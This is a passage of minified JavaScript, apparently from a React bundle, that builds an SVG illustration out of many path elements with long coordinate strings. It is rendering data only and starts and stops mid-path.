Z",id:"Shape",fillRule:"nonzero"}),ht.a.createElement("path",{d:"M43.7210526,33.2047619 C44.1315789,33.2047619 44.6447368,33.1142857 44.9526316,32.9333333 C45.8763158,32.4809524 46.3894737,31.5761905 46.3894737,30.4 C46.3894737,29.3142857 45.9789474,28.1380952 45.2605263,27.052381 C44.5421053,25.9666667 43.6184211,25.0619048 42.4894737,24.5190476 C41.3605263,23.8857143 40.2315789,23.8857143 39.3078947,24.3380952 C38.3842105,24.7904762 37.8710526,25.6952381 37.8710526,26.8714286 C37.8710526,27.5952381 38.0763158,28.5 38.4868421,29.3142857 C38.6921053,29.6761905 39.1026316,29.8571429 39.5131579,29.6761905 C39.9236842,29.4952381 40.1289474,29.1333333 39.9236842,28.7714286 C39.6157895,28.1380952 39.4105263,27.4142857 39.4105263,26.8714286 C39.4105263,26.2380952 39.6157895,25.6952381 40.0263158,25.5142857 C40.4368421,25.3333333 41.0526316,25.4238095 41.6684211,25.6952381 C42.4894737,26.0571429 43.2078947,26.8714286 43.8236842,27.6857143 C44.4394737,28.5904762 44.7473684,29.4952381 44.7473684,30.3095238 C44.7473684,30.9428571 44.5421053,31.4857143 44.1315789,31.6666667 C43.7210526,31.847619 43.1052632,31.7571429 42.4894737,31.4857143 C42.0789474,31.3047619 41.6684211,31.3952381 41.4631579,31.7571429 C41.2578947,32.1190476 41.3605263,32.4809524 41.7710526,32.6619048 C42.3868421,33.0238095 43.1052632,33.2047619 43.7210526,33.2047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M51.1105263,29.4047619 C51.5210526,29.4047619 52.0342105,29.3142857 52.3421053,29.1333333 C53.2657895,28.6809524 53.7789474,27.7761905 53.7789474,26.6 C53.7789474,25.5142857 53.3684211,24.3380952 52.65,23.252381 C51.9315789,22.1666667 51.0078947,21.2619048 49.8789474,20.7190476 C48.75,20.0857143 47.6210526,20.0857143 46.6973684,20.5380952 C45.7736842,20.9904762 45.2605263,21.8952381 45.2605263,23.0714286 C45.2605263,23.7952381 45.4657895,24.7 45.8763158,25.5142857 C46.0815789,25.8761905 46.4921053,26.0571429 46.9026316,25.8761905 C47.3131579,25.6952381 47.5184211,25.3333333 47.3131579,24.9714286 C47.0052632,24.3380952 46.8,23.6142857 46.8,23.0714286 C46.8,22.4380952 47.0052632,21.8952381 47.4157895,21.7142857 C47.8263158,21.5333333 48.4421053,21.6238095 49.0578947,21.8952381 C49.8789474,22.2571429 50.5973684,23.0714286 51.2131579,23.8857143 C51.8289474,24.7904762 52.1368421,25.6952381 52.1368421,26.5095238 C52.1368421,27.1428571 51.9315789,27.6857143 51.5210526,27.8666667 C51.1105263,28.047619 50.4947368,27.9571429 49.8789474,27.6857143 C49.4684211,27.5047619 49.0578947,27.5952381 48.8526316,27.9571429 C48.6473684,28.3190476 48.75,28.6809524 49.1605263,28.8619048 C49.8789474,29.2238095 50.4947368,29.4047619 51.1105263,29.4047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M58.6026316,25.6047619 C59.0131579,25.6047619 59.5263158,25.5142857 59.8342105,25.3333333 C60.7578947,24.8809524 61.2710526,23.9761905 61.2710526,22.8 C61.2710526,21.7142857 60.8605263,20.5380952 60.1421053,19.452381 C59.4236842,18.3666667 58.5,17.4619048 57.3710526,16.9190476 C56.2421053,16.2857143 55.1131579,16.2857143 54.1894737,16.7380952 C53.2657895,17.1904762 52.7526316,18.0952381 52.7526316,19.2714286 C52.7526316,19.9952381 52.9578947,20.9 53.3684211,21.7142857 C53.5736842,22.0761905 53.9842105,22.2571429 54.3947368,22.0761905 C54.8052632,21.8952381 55.0105263,21.5333333 54.8052632,21.1714286 C54.4973684,20.5380952 54.2921053,19.8142857 54.2921053,19.2714286 C54.2921053,18.6380952 54.4973684,18.0952381 54.9078947,17.9142857 C55.3184211,17.7333333 55.9342105,17.8238095 56.55,18.0952381 C57.3710526,18.4571429 58.0894737,19.2714286 58.7052632,20.0857143 C59.3210526,20.9904762 59.6289474,21.8952381 59.6289474,22.7095238 C59.6289474,23.4333333 59.4236842,23.8857143 59.0131579,24.0666667 C58.6026316,24.247619 57.9868421,24.1571429 57.3710526,23.8857143 C56.9605263,23.7047619 56.55,23.7952381 56.3447368,24.1571429 C56.1394737,24.5190476 56.2421053,24.8809524 56.6526316,25.0619048 C57.3710526,25.4238095 57.9868421,25.6047619 58.6026316,25.6047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M66.0947368,21.8047619 C66.5052632,21.8047619 67.0184211,21.7142857 67.3263158,21.5333333 C68.25,21.0809524 68.7631579,20.1761905 68.7631579,19 C68.7631579,17.9142857 68.3526316,16.7380952 67.6342105,15.652381 C66.9157895,14.5666667 65.9921053,13.6619048 64.8631579,13.1190476 C63.7342105,12.4857143 62.6052632,12.4857143 61.6815789,12.9380952 C60.7578947,13.3904762 60.2447368,14.2952381 60.2447368,15.4714286 C60.2447368,16.1952381 60.45,17.1 60.8605263,17.9142857 C61.0657895,18.2761905 61.4763158,18.4571429 61.8868421,18.2761905 C62.2973684,18.0952381 62.5026316,17.7333333 62.2973684,17.3714286 C61.9894737,16.7380952 61.7842105,16.0142857 61.7842105,15.4714286 C61.7842105,14.8380952 61.9894737,14.2952381 62.4,14.1142857 C62.8105263,13.9333333 63.4263158,14.0238095 64.0421053,14.2952381 C64.8631579,14.6571429 65.5815789,15.4714286 66.1973684,16.2857143 C66.8131579,17.1904762 67.1210526,18.0952381 67.1210526,18.9095238 C67.1210526,19.5428571 66.9157895,20.0857143 66.5052632,20.2666667 C66.0947368,20.447619 65.4789474,20.3571429 64.8631579,20.0857143 C64.4526316,19.9047619 64.0421053,19.9952381 63.8368421,20.3571429 C63.6315789,20.7190476 63.7342105,21.0809524 64.1447368,21.2619048 C64.7605263,21.6238095 65.4789474,21.8047619 66.0947368,21.8047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M73.4842105,18.0047619 C73.8947368,18.0047619 74.4078947,17.9142857 74.7157895,17.7333333 C75.6394737,17.2809524 76.1526316,16.3761905 76.1526316,15.2 C76.1526316,14.1142857 75.7421053,12.9380952 75.0236842,11.852381 C74.3052632,10.7666667 73.3815789,9.86190476 72.2526316,9.31904762 C71.1236842,8.68571429 69.8921053,8.68571429 69.0710526,9.13809524 C68.1473684,9.59047619 67.6342105,10.4952381 67.6342105,11.6714286 C67.6342105,12.3952381 67.8394737,13.3 68.25,14.1142857 C68.4552632,14.4761905 68.8657895,14.6571429 69.2763158,14.4761905 C69.6868421,14.2952381 69.8921053,13.9333333 69.6868421,13.5714286 C69.3789474,12.9380952 69.1736842,12.2142857 69.1736842,11.6714286 C69.1736842,11.0380952 69.3789474,10.4952381 69.7894737,10.3142857 C70.2,10.1333333 70.8157895,10.2238095 71.4315789,10.4952381 C72.2526316,10.8571429 72.9710526,11.6714286 73.5868421,12.4857143 C74.2026316,13.3904762 74.5105263,14.2952381 74.5105263,15.1095238 C74.5105263,15.7428571 74.3052632,16.2857143 73.8947368,16.4666667 C73.4842105,16.647619 72.8684211,16.5571429 72.2526316,16.2857143 C71.8421053,16.1047619 71.4315789,16.1952381 71.2263158,16.5571429 C71.0210526,16.9190476 71.1236842,17.2809524 71.5342105,17.4619048 C72.2526316,17.8238095 72.8684211,18.0047619 73.4842105,18.0047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M80.9763158,14.2047619 C81.3868421,14.2047619 81.9,14.1142857 82.2078947,13.9333333 C83.1315789,13.4809524 83.6447368,12.5761905 83.6447368,11.4 C83.6447368,10.3142857 83.2342105,9.13809524 82.5157895,8.05238095 C81.7973684,6.96666667 80.8736842,6.06190476 79.7447368,5.51904762 C78.6157895,4.88571429 77.3842105,4.88571429 76.5631579,5.33809524 C75.6394737,5.79047619 75.1263158,6.6952381 75.1263158,7.87142857 C75.1263158,8.5952381 75.3315789,9.5 75.7421053,10.3142857 C75.9473684,10.6761905 76.3578947,10.8571429 76.7684211,10.6761905 C77.1789474,10.4952381 77.3842105,10.1333333 77.1789474,9.77142857 C76.8710526,9.13809524 76.6657895,8.41428571 76.6657895,7.87142857 C76.6657895,7.23809524 76.8710526,6.6952381 77.2815789,6.51428571 C77.6921053,6.33333333 78.3078947,6.42380952 78.9236842,6.6952381 C79.7447368,7.05714286 80.4631579,7.87142857 81.0789474,8.68571429 C81.6947368,9.59047619 82.0026316,10.4952381 82.0026316,11.3095238 C82.0026316,12.0333333 81.7973684,12.4857143 81.3868421,12.6666667 C80.9763158,12.847619 80.3605263,12.7571429 79.7447368,12.4857143 C79.3342105,12.3047619 78.9236842,12.3952381 78.7184211,12.7571429 C78.5131579,13.1190476 78.6157895,13.4809524 79.0263158,13.6619048 C79.6421053,14.0238095 80.3605263,14.2047619 80.9763158,14.2047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M88.3657895,10.4047619 C88.7763158,10.4047619 89.2894737,10.3142857 89.5973684,10.1333333 C90.5210526,9.68095238 91.0342105,8.77619048 91.0342105,7.6 C91.0342105,6.51428571 90.6236842,5.33809524 89.9052632,4.25238095 C89.1868421,3.16666667 88.2631579,2.26190476 87.1342105,1.71904762 C86.0052632,1.08571429 84.8763158,1.08571429 83.9526316,1.53809524 C83.0289474,1.99047619 82.5157895,2.8952381 82.5157895,4.07142857 C82.5157895,4.7952381 82.7210526,5.7 83.1315789,6.51428571 C83.3368421,6.87619048 83.7473684,7.05714286 84.1578947,6.87619048 C84.5684211,6.6952381 84.7736842,6.33333333 84.5684211,5.97142857 C84.2605263,5.33809524 84.0552632,4.61428571 84.0552632,4.07142857 C84.0552632,3.43809524 84.2605263,2.8952381 84.6710526,2.71428571 C85.0815789,2.53333333 85.6973684,2.62380952 86.3131579,2.8952381 C87.1342105,3.25714286 87.8526316,4.07142857 88.4684211,4.88571429 C89.0842105,5.79047619 89.3921053,6.6952381 89.3921053,7.50952381 C89.3921053,8.14285714 89.1868421,8.68571429 88.7763158,8.86666667 C88.3657895,9.04761905 87.75,8.95714286 87.1342105,8.68571429 C86.7236842,8.5047619 86.3131579,8.5952381 86.1078947,8.95714286 C85.9026316,9.31904762 86.0052632,9.68095238 86.4157895,9.86190476 C87.1342105,10.2238095 87.75,10.4047619 88.3657895,10.4047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M36.2289474,37.0047619 C36.6394737,37.0047619 37.1526316,36.9142857 37.4605263,36.7333333 C38.3842105,36.2809524 38.8973684,35.3761905 38.8973684,34.2 C38.8973684,33.1142857 38.4868421,31.9380952 37.7684211,30.852381 C37.05,29.7666667 36.1263158,28.8619048 34.9973684,28.3190476 C33.8684211,27.6857143 32.7394737,27.5952381 31.8157895,28.047619 C30.8921053,28.5 30.3789474,29.4047619 30.3789474,30.5809524 C30.3789474,31.3047619 30.5842105,32.2095238 30.9947368,33.0238095 C31.2,33.3857143 31.6105263,33.5666667 32.0210526,33.3857143 C32.4315789,33.2047619 32.6368421,32.8428571 32.4315789,32.4809524 C32.1236842,31.847619 31.9184211,31.1238095 31.9184211,30.5809524 C31.9184211,29.947619 32.1236842,29.4047619 32.5342105,29.2238095 C32.9447368,29.0428571 33.5605263,29.1333333 34.1763158,29.4047619 C34.9973684,29.7666667 35.7157895,30.5809524 36.3315789,31.3952381 C36.9473684,32.3 37.2552632,33.2047619 37.2552632,34.0190476 C37.2552632,34.7428571 37.05,35.1952381 36.6394737,35.3761905 C36.2289474,35.5571429 35.6131579,35.4666667 34.9973684,35.1952381 C34.5868421,35.0142857 34.1763158,35.1047619 33.9710526,35.4666667 C33.7657895,35.8285714 33.8684211,36.1904762 34.2789474,36.3714286 C34.9973684,36.8238095 35.6131579,37.0047619 36.2289474,37.0047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M30.4815789,46.1428571 C30.5842105,46.1428571 30.7894737,46.1428571 30.8921053,46.052381 C52.7526316,34.9238095 74.6131579,23.7952381 96.3710526,12.6666667 C96.7815789,12.4857143 96.8842105,12.0333333 96.6789474,11.7619048 C96.4736842,11.4 95.9605263,11.3095238 95.6526316,11.4904762 C73.7921053,22.6190476 51.9315789,33.747619 30.1736842,44.8761905 C29.7631579,45.0571429 29.6605263,45.5095238 29.8657895,45.7809524 C29.9684211,46.052381 30.1736842,46.1428571 30.4815789,46.1428571 Z",id:"Path"}),ht.a.createElement("path",{d:"M42.5921053,56.0047619 C42.6947368,56.0047619 42.6947368,56.0047619 42.7973684,56.0047619 C43.6184211,55.9142857 44.4394737,55.4619048 44.9526316,54.647619 C45.6710526,53.5619048 45.6710526,52.0238095 45.1578947,50.847619 C44.9526316,50.4857143 44.5421053,50.3047619 44.1315789,50.4857143 C43.7210526,50.6666667 43.5157895,51.0285714 43.7210526,51.3904762 C44.1315789,52.2047619 44.0289474,53.2904762 43.6184211,54.0142857 C43.4131579,54.4666667 43.0026316,54.647619 42.6947368,54.7380952 C42.3868421,54.7380952 42.0789474,54.5571429 41.8736842,54.3761905 C41.1552632,53.652381 41.0526316,52.2047619 41.6684211,51.2095238 C41.8736842,50.9380952 42.0789474,50.6666667 42.3868421,50.5761905 C42.7973684,50.3952381 43.0026316,50.0333333 42.7973684,49.6714286 C42.5921053,49.3095238 42.1815789,49.2190476 41.7710526,49.3095238 C41.1552632,49.4904762 40.6421053,49.9428571 40.3342105,50.4857143 C39.4105263,51.9333333 39.6157895,53.9238095 40.7447368,55.1 C41.1552632,55.7333333 41.8736842,56.0047619 42.5921053,56.0047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M54.6,49.9428571 C54.7026316,49.9428571 54.7026316,49.9428571 54.8052632,49.9428571 C55.6263158,49.852381 56.4473684,49.4 56.9605263,48.5857143 C57.6789474,47.5 57.7815789,45.9619048 57.1657895,44.7857143 C56.9605263,44.4238095 56.55,44.2428571 56.1394737,44.4238095 C55.7289474,44.6047619 55.5236842,44.9666667 55.7289474,45.3285714 C56.1394737,46.1428571 56.0368421,47.2285714 55.6263158,47.952381 C55.4210526,48.3142857 55.0105263,48.5857143 54.7026316,48.6761905 C54.3947368,48.6761905 54.0868421,48.4952381 53.8815789,48.3142857 C53.1631579,47.5904762 53.0605263,46.1428571 53.6763158,45.2380952 C53.8815789,44.9666667 54.0868421,44.6952381 54.3947368,44.6047619 C54.8052632,44.4238095 55.0105263,44.0619048 54.8052632,43.7 C54.6,43.3380952 54.1894737,43.247619 53.7789474,43.3380952 C53.1631579,43.5190476 52.65,43.9714286 52.3421053,44.6047619 C51.4184211,46.052381 51.6236842,48.0428571 52.7526316,49.2190476 C53.1631579,49.5809524 53.8815789,49.9428571 54.6,49.9428571 Z",id:"Path"}),ht.a.createElement("path",{d:"M66.5052632,43.7904762 C66.6078947,43.7904762 66.6078947,43.7904762 66.7105263,43.7904762 C67.5315789,43.7 68.3526316,43.247619 68.8657895,42.4333333 C69.5842105,41.347619 69.5842105,39.8095238 69.0710526,38.6333333 C68.8657895,38.2714286 68.4552632,38.0904762 68.0447368,38.2714286 C67.6342105,38.452381 67.4289474,38.8142857 67.6342105,39.1761905 C68.0447368,39.9904762 67.9421053,41.0761905 67.5315789,41.8 C67.3263158,42.252381 66.9157895,42.4333333 66.6078947,42.5238095 C66.3,42.5238095 65.9921053,42.3428571 65.8894737,42.1619048 C65.1710526,41.4380952 65.0684211,39.9904762 65.6842105,38.9952381 C65.8894737,38.7238095 66.0947368,38.452381 66.4026316,38.3619048 C66.8131579,38.1809524 66.9157895,37.8190476 66.8131579,37.4571429 C66.6078947,37.0952381 66.1973684,37.0047619 65.7868421,37.0952381 C65.1710526,37.3666667 64.6578947,37.7285714 64.35,38.3619048 C63.4263158,39.8095238 63.6315789,41.8 64.7605263,42.9761905 C65.1710526,43.5190476 65.7868421,43.7904762 66.5052632,43.7904762 Z",id:"Path"}),ht.a.createElement("path",{d:"M78.5131579,37.7285714 C78.6157895,37.7285714 78.6157895,37.7285714 78.7184211,37.7285714 C79.5394737,37.6380952 80.3605263,37.1857143 80.8736842,36.3714286 C81.5921053,35.2857143 81.5921053,33.747619 81.0789474,32.5714286 C80.8736842,32.2095238 80.4631579,32.0285714 80.0526316,32.2095238 C79.6421053,32.3904762 79.4368421,32.752381 79.6421053,33.1142857 C80.0526316,33.9285714 79.95,35.0142857 79.5394737,35.7380952 C79.3342105,36.1904762 78.9236842,36.3714286 78.6157895,36.4619048 C78.3078947,36.4619048 78,36.2809524 77.7947368,36.1 C77.0763158,35.3761905 76.9736842,33.9285714 77.5894737,33.0238095 C77.7947368,32.752381 78,32.4809524 78.3078947,32.3904762 C78.7184211,32.2095238 78.9236842,31.847619 78.7184211,31.4857143 C78.5131579,31.1238095 78.1026316,30.9428571 77.6921053,31.1238095 C77.1789474,31.3047619 76.6657895,31.7571429 76.2552632,32.3904762 C75.3315789,33.8380952 75.5368421,35.8285714 76.5631579,37.0047619 C77.0763158,37.4571429 77.7947368,37.7285714 78.5131579,37.7285714 Z",id:"Path"}),ht.a.createElement("path",{d:"M90.4184211,31.6666667 C90.5210526,31.6666667 90.5210526,31.6666667 90.6236842,31.6666667 C91.4447368,31.5761905 92.2657895,31.1238095 92.7789474,30.3095238 C93.4973684,29.2238095 93.6,27.6857143 92.9842105,26.5095238 C92.7789474,26.147619 92.3684211,25.9666667 91.9578947,26.147619 C91.5473684,26.3285714 91.3421053,26.6904762 91.5473684,27.052381 C91.9578947,27.8666667 91.8552632,28.952381 91.4447368,29.6761905 C91.2394737,30.0380952 90.8289474,30.3095238 90.5210526,30.4 C90.2131579,30.4 89.9052632,30.2190476 89.7,30.0380952 C88.9815789,29.3142857 88.8789474,27.8666667 89.4947368,26.9619048 C89.7,26.6904762 89.9052632,26.4190476 90.2131579,26.3285714 C90.6236842,26.147619 90.7263158,25.7857143 90.6236842,25.4238095 C90.4184211,25.0619048 90.0078947,24.9714286 89.5973684,25.0619048 C88.9815789,25.3333333 88.5710526,25.6952381 88.1605263,26.2380952 C87.2368421,27.6857143 87.4421053,29.6761905 88.5710526,30.852381 C89.0842105,31.3047619 89.7,31.6666667 90.4184211,31.6666667 Z",id:"Path"}),ht.a.createElement("path",{d:"M46.4921053,69.5761905 C46.5947368,69.5761905 46.5947368,69.5761905 46.6973684,69.5761905 C47.5184211,69.4857143 48.3394737,69.0333333 48.8526316,68.2190476 C49.5710526,67.1333333 49.5710526,65.5952381 49.0578947,64.4190476 C48.8526316,64.0571429 48.4421053,63.8761905 48.0315789,64.0571429 C47.6210526,64.2380952 47.4157895,64.6 47.6210526,64.9619048 C48.0315789,65.7761905 47.9289474,66.7714286 47.5184211,67.4952381 C47.3131579,67.947619 46.9026316,68.1285714 46.5947368,68.2190476 C46.2868421,68.2190476 45.9789474,68.0380952 45.7736842,67.8571429 C45.0552632,67.1333333 44.9526316,65.6857143 45.5684211,64.6904762 C45.7736842,64.4190476 45.9789474,64.147619 46.2868421,64.0571429 C46.6973684,63.8761905 46.8,63.5142857 46.6973684,63.152381 C46.4921053,62.7904762 46.0815789,62.7 45.6710526,62.7904762 C45.0552632,63.0619048 44.6447368,63.4238095 44.2342105,63.9666667 C43.3105263,65.4142857 43.5157895,67.4952381 44.6447368,68.5809524 C45.1578947,69.3047619 45.7736842,69.5761905 46.4921053,69.5761905 Z",id:"Path"}),ht.a.createElement("path",{d:"M58.3973684,63.5142857 C58.5,63.5142857 58.5,63.5142857 58.6026316,63.5142857 C59.4236842,63.4238095 60.2447368,62.9714286 60.7578947,62.1571429 C61.4763158,61.0714286 61.4763158,59.5333333 60.9631579,58.3571429 C60.7578947,57.9952381 60.3473684,57.8142857 59.9368421,57.9952381 C59.5263158,58.1761905 59.3210526,58.5380952 59.5263158,58.9 C59.9368421,59.7142857 59.8342105,60.8 59.4236842,61.5238095 C59.2184211,61.9761905 58.8078947,62.1571429 58.5,62.247619 C58.1921053,62.247619 57.8842105,62.0666667 57.6789474,61.8857143 C56.9605263,61.1619048 56.8578947,59.7142857 57.4736842,58.8095238 C57.6789474,58.5380952 57.8842105,58.2666667 58.1921053,58.1761905 C58.6026316,57.9952381 58.7052632,57.6333333 58.6026316,57.2714286 C58.3973684,56.9095238 57.9868421,56.8190476 57.5763158,56.9095238 C56.9605263,57.1809524 56.55,57.5428571 56.1394737,58.0857143 C55.2157895,59.5333333 55.4210526,61.5238095 56.55,62.7 C57.0631579,63.152381 57.7815789,63.5142857 58.3973684,63.5142857 Z",id:"Path"}),ht.a.createElement("path",{d:"M70.4052632,57.3619048 C70.5078947,57.3619048 70.5078947,57.3619048 70.6105263,57.3619048 C71.4315789,57.2714286 72.2526316,56.8190476 72.7657895,56.0047619 C73.4842105,54.9190476 73.4842105,53.3809524 72.9710526,52.2047619 C72.7657895,51.8428571 72.3552632,51.6619048 71.9447368,51.8428571 C71.5342105,52.0238095 71.3289474,52.3857143 71.5342105,52.747619 C71.9447368,53.5619048 71.8421053,54.647619 71.4315789,55.3714286 C71.2263158,55.8238095 70.8157895,56.0047619 70.5078947,56.0952381 C70.2,56.0952381 69.8921053,55.9142857 69.6868421,55.7333333 C68.9684211,55.0095238 68.8657895,53.5619048 69.4815789,52.6571429 C69.6868421,52.3857143 69.8921053,52.1142857 70.2,52.0238095 C70.6105263,51.8428571 70.8157895,51.4809524 70.6105263,51.1190476 C70.4052632,50.7571429 69.9947368,50.5761905 69.5842105,50.7571429 C68.9684211,50.9380952 68.4552632,51.3904762 68.1473684,51.9333333 C67.2236842,53.3809524 67.4289474,55.3714286 68.5578947,56.547619 C69.0710526,57.0904762 69.6868421,57.3619048 70.4052632,57.3619048 Z",id:"Path"}),ht.a.createElement("path",{d:"M82.4131579,51.3 C82.5157895,51.3 82.5157895,51.3 82.6184211,51.3 C83.4394737,51.2095238 84.2605263,50.7571429 84.7736842,49.9428571 C85.4921053,48.8571429 85.4921053,47.3190476 84.9789474,46.1428571 C84.7736842,45.7809524 84.3631579,45.6 83.9526316,45.7809524 C83.5421053,45.9619048 83.3368421,46.3238095 83.5421053,46.6857143 C83.9526316,47.5 83.85,48.5857143 83.4394737,49.3095238 C83.2342105,49.7619048 82.8236842,49.9428571 82.5157895,50.0333333 C82.2078947,50.0333333 81.9,49.852381 81.6947368,49.6714286 C80.9763158,48.947619 80.8736842,47.5 81.4894737,46.5952381 C81.6947368,46.3238095 81.9,46.052381 82.2078947,45.9619048 C82.6184211,45.7809524 82.8236842,45.4190476 82.6184211,45.0571429 C82.4131579,44.6952381 82.0026316,44.5142857 81.5921053,44.6952381 C80.9763158,44.8761905 80.4631579,45.3285714 80.1552632,45.8714286 C79.2315789,47.3190476 79.4368421,49.3095238 80.5657895,50.4857143 C80.9763158,51.0285714 81.6947368,51.3 82.4131579,51.3 Z",id:"Path"}),ht.a.createElement("path",{d:"M94.3184211,45.2380952 C94.4210526,45.2380952 94.4210526,45.2380952 94.5236842,45.2380952 C95.3447368,45.147619 96.1657895,44.6952381 96.6789474,43.8809524 C97.3973684,42.7952381 97.3973684,41.347619 96.8842105,40.0809524 C96.6789474,39.7190476 96.2684211,39.5380952 95.8578947,39.7190476 C95.4473684,39.9 95.2421053,40.2619048 95.4473684,40.6238095 C95.8578947,41.4380952 95.7552632,42.5238095 95.3447368,43.247619 C95.1394737,43.6095238 94.7289474,43.8809524 94.4210526,43.9714286 C94.1131579,43.9714286 93.8052632,43.7904762 93.6,43.6095238 C92.8815789,42.8857143 92.7789474,41.4380952 93.3947368,40.5333333 C93.6,40.2619048 93.8052632,39.9904762 94.1131579,39.9 C94.5236842,39.7190476 94.7289474,39.3571429 94.5236842,38.9952381 C94.3184211,38.6333333 93.9078947,38.452381 93.4973684,38.6333333 C92.8815789,38.8142857 92.3684211,39.2666667 92.0605263,39.8095238 C91.1368421,41.2571429 91.3421053,43.247619 92.4710526,44.4238095 C92.9842105,44.8761905 93.6,45.2380952 94.3184211,45.2380952 Z",id:"Path"}),ht.a.createElement("path",{d:"M50.3921053,83.147619 C50.4947368,83.147619 50.4947368,83.147619 50.5973684,83.147619 C51.4184211,83.0571429 52.2394737,82.6047619 52.7526316,81.7904762 C53.4710526,80.7047619 53.4710526,79.1666667 52.9578947,77.9904762 C52.7526316,77.6285714 52.3421053,77.447619 51.9315789,77.6285714 C51.5210526,77.8095238 51.3157895,78.1714286 51.5210526,78.5333333 C51.9315789,79.347619 51.8289474,80.4333333 51.4184211,81.1571429 C51.2131579,81.5190476 50.8026316,81.7904762 50.4947368,81.8809524 C50.1868421,81.8809524 49.8789474,81.7 49.6736842,81.5190476 C48.9552632,80.7952381 48.8526316,79.347619 49.4684211,78.352381 C49.6736842,78.0809524 49.8789474,77.8095238 50.1868421,77.7190476 C50.5973684,77.5380952 50.8026316,77.1761905 50.5973684,76.8142857 C50.3921053,76.452381 49.9815789,76.2714286 49.5710526,76.452381 C48.9552632,76.6333333 48.5447368,77.0857143 48.1342105,77.6285714 C47.2105263,79.0761905 47.4157895,81.0666667 48.4421053,82.2428571 C48.9552632,82.8761905 49.6736842,83.147619 50.3921053,83.147619 Z",id:"Path"}),ht.a.createElement("path",{d:"M62.4,77.0857143 C62.5026316,77.0857143 62.5026316,77.0857143 62.6052632,77.0857143 C63.4263158,76.9952381 64.2473684,76.5428571 64.7605263,75.7285714 C65.4789474,74.6428571 65.4789474,73.1047619 64.9657895,71.9285714 C64.7605263,71.5666667 64.35,71.3857143 63.9394737,71.5666667 C63.5289474,71.747619 63.3236842,72.1095238 63.5289474,72.4714286 C63.9394737,73.2857143 63.8368421,74.3714286 63.4263158,75.0952381 C63.2210526,75.4571429 62.8105263,75.7285714 62.5026316,75.7285714 C62.1947368,75.7285714 61.8868421,75.547619 61.6815789,75.3666667 C60.9631579,74.6428571 60.8605263,73.1952381 61.4763158,72.2904762 C61.6815789,72.0190476 61.8868421,71.747619 62.1947368,71.6571429 C62.6052632,71.4761905 62.8105263,71.1142857 62.6052632,70.752381 C62.4,70.3904762 61.9894737,70.2095238 61.5789474,70.3904762 C60.9631579,70.5714286 60.45,71.0238095 60.1421053,71.5666667 C59.2184211,73.0142857 59.4236842,75.0047619 60.5526316,76.1809524 C60.9631579,76.7238095 61.6815789,77.0857143 62.4,77.0857143 Z",id:"Path"}),ht.a.createElement("path",{d:"M74.3052632,70.9333333 C74.4078947,70.9333333 74.4078947,70.9333333 74.5105263,70.9333333 C75.3315789,70.8428571 76.1526316,70.3904762 76.6657895,69.5761905 C77.3842105,68.4904762 77.3842105,66.952381 76.8710526,65.7761905 C76.6657895,65.4142857 76.2552632,65.2333333 75.8447368,65.4142857 C75.4342105,65.5952381 75.2289474,65.9571429 75.4342105,66.3190476 C75.8447368,67.1333333 75.7421053,68.2190476 75.3315789,68.9428571 C75.1263158,69.3047619 74.7157895,69.5761905 74.4078947,69.6666667 C74.1,69.6666667 73.7921053,69.4857143 73.5868421,69.3047619 C72.8684211,68.5809524 72.7657895,67.1333333 73.3815789,66.2285714 C73.5868421,65.9571429 73.7921053,65.6857143 74.1,65.5952381 C74.5105263,65.4142857 74.7157895,65.052381 74.5105263,64.6904762 C74.3052632,64.3285714 73.8947368,64.147619 73.4842105,64.3285714 C72.8684211,64.5095238 72.3552632,64.9619048 72.0473684,65.5047619 C71.1236842,66.952381 71.3289474,68.9428571 72.4578947,70.1190476 C72.9710526,70.6619048 73.5868421,70.9333333 74.3052632,70.9333333 Z",id:"Path"}),ht.a.createElement("path",{d:"M86.3131579,64.8714286 C86.4157895,64.8714286 86.4157895,64.8714286 86.5184211,64.8714286 C87.3394737,64.7809524 88.1605263,64.3285714 88.6736842,63.5142857 C89.3921053,62.4285714 89.3921053,60.9809524 88.8789474,59.7142857 C88.6736842,59.352381 88.2631579,59.1714286 87.8526316,59.352381 C87.4421053,59.5333333 87.2368421,59.8952381 87.4421053,60.2571429 C87.8526316,61.0714286 87.75,62.1571429 87.3394737,62.8809524 C87.1342105,63.3333333 86.7236842,63.5142857 86.4157895,63.6047619 C86.1078947,63.6047619 85.8,63.4238095 85.5947368,63.2428571 C84.8763158,62.5190476 84.7736842,61.0714286 85.3894737,60.1666667 C85.5947368,59.8952381 85.8,59.6238095 86.1078947,59.5333333 C86.5184211,59.352381 86.7236842,58.9904762 86.5184211,58.6285714 C86.3131579,58.2666667 85.9026316,58.0857143 85.4921053,58.2666667 C84.9789474,58.447619 84.4657895,58.9 84.0552632,59.4428571 C83.1315789,60.8904762 83.3368421,62.8809524 84.4657895,64.0571429 C84.8763158,64.6 85.5947368,64.8714286 86.3131579,64.8714286 Z",id:"Path"}),ht.a.createElement("path",{d:"M98.2184211,58.8095238 C98.3210526,58.8095238 98.3210526,58.8095238 98.4236842,58.8095238 C99.2447368,58.7190476 100.065789,58.2666667 100.578947,57.452381 C101.297368,56.3666667 101.297368,54.9190476 100.784211,53.652381 C100.578947,53.2904762 100.168421,53.1095238 99.7578947,53.2904762 C99.3473684,53.4714286 99.1421053,53.8333333 99.3473684,54.1952381 C99.7578947,55.0095238 99.6552632,56.0952381 99.2447368,56.8190476 C99.0394737,57.1809524 98.6289474,57.452381 98.3210526,57.5428571 C98.0131579,57.5428571 97.7052632,57.3619048 97.5,57.1809524 C96.7815789,56.4571429 96.6789474,55.0095238 97.2947368,54.1047619 C97.5,53.8333333 97.7052632,53.5619048 98.0131579,53.4714286 C98.4236842,53.2904762 98.6289474,52.9285714 98.4236842,52.5666667 C98.2184211,52.2047619 97.8078947,52.0238095 97.3973684,52.2047619 C96.7815789,52.3857143 96.3710526,52.8380952 95.9605263,53.3809524 C95.0368421,54.8285714 95.2421053,56.8190476 96.3710526,57.9952381 C96.8842105,58.447619 97.5,58.8095238 98.2184211,58.8095238 Z",id:"Path"}),ht.a.createElement("path",{d:"M54.2921053,96.7190476 C54.3947368,96.7190476 54.3947368,96.7190476 54.4973684,96.7190476 C55.3184211,96.6285714 56.1394737,96.1761905 56.6526316,95.3619048 C57.3710526,94.2761905 57.3710526,92.7380952 56.8578947,91.5619048 